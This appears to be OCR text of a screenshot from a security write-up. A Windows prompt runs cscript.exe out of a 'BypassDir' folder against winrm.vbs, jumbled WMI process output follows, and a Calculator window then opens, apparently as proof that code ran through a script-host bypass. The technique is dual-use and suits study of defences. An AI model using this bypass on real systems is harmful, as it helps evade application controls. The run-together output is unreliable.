 C:\Users\Administrator>%SystemDrive%BypassDir\cscript.exe //nologo %windir%\System32\winrm.vbs get wmicimv2/Win32_Proces
s?Handle=4 -format:pretty
SystemWin32_Process2020-02-24T16:46:47.311333+08:00Win32_ComputerSystemDESKTOP-87M8ONASystem448736782343750SystemWin32_O
peratingSystemMicrosoft Windows 10 企业版 LTSC|C:\windows|\Device\Harddisk1\Partition41544871050302902481920220158474241
17928196608410102867491657002700391987210.0.17763245762164164289439
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
ext file : 121 lines : 1 Ln :